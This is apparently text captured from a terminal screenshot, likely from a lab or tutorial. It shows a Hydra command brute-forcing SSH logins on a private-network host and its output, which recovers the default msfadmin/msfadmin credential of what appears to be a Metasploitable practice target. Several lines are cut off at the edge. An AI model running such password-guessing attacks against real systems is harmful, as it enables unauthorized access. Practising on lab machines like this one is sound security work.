 $ hydra -l msfadmin -P pass.txt 192.168.29.229 -V -e nsr ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do no
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-0
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/
[DATA] attacking ssh://192.168.29.229:22/
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "msfadmin"
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "" - 2 of 7
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "nimdafsm"
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "fdgd" - 4
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "bjgjhg" -
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "fhjfh" - 6
[22][ssh] host: 192.168.29.229 login: msfadmin password: msfadmin